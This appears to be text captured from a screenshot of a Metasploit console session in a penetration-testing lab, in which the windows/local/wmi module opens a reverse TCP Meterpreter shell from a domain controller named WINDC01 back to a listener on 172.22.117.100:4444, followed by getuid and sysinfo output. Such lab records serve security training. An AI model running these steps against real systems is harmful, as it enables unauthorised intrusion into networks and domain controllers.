 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access th
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 4 opened (172.22.117.100:4444 → 172.22.117.10:58716 ) at 2022-07-16 12:10:55 -0400
meterpreter > getuid
Server username: MEGACORPONE\bbanner
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >